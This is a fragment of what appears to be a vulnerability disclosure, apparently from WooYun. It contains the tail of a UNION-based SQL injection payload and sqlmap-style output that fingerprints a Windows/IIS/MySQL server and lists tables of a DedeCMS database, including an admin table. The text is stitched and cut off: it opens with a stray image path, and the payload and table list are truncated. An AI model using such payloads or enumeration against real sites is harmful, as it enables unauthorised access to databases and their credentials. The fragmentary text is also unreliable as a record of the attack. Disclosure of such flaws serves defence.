 0x7a6b6e617457756f67416841624a755564647a654464675a7a4779544f6b596b64
47,0x7170766a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L-- -&subject=1&name=&search_submit=%E6%9F%A5%E8%AF%A2
---
[22:55:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.20
back-end DBMS: MySQL 5.0
[22:55:08] [INFO] fetching tables for database: 'dede_csweb2016'
Database: dede_csweb2016
[76 tables]
+-----------------------+
| dede_addonarticle |
| dede_addonimages |
| dede_addoninfos |
| dede_addonshop |
| dede_addonsoft |
| dede_addonspec |
| dede_admin |
| dede_admintype |
| dede_advancedsearch |
| dede_arcatt |
| dede_arccache |
| dede_archives |
| dede_arcrank |
| dede_arctiny |
| dede_arctype |
| dede_area |
| dede_channeltype |
| dede_co_htmls |
| dede_co_mediaurls |
| dede_co_note |
| dede_co_onepage |
| dede_co_urls |
| dede_diyforms |
| dede_downloads |
| dede_erradd |
| dede_feedback |
| dede_flink |
| dede_flinktype |
| dede_freelist |
| dede_guestbook |
| dede_homepageset |
www.wooyun.org